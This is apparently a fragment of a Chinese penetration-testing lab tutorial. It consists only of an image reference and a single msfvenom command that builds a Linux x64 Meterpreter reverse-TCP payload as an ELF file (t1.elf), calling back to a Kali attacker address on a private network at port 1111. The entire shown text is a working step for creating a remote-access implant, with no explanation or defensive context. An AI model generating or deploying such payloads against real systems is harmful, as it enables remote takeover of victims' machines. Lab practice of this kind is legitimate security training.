 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.76.132(kali的ip) LPORT=1111 -f elf >t1.elf